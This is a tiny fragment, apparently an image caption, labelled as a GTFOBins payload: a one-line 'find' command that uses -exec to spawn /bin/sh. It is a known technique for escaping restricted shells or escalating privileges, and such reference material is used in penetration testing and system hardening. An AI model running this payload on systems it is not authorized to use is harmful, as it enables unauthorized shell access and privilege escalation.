 GTFOBins — payload find . -exec /bin/sh \; -quit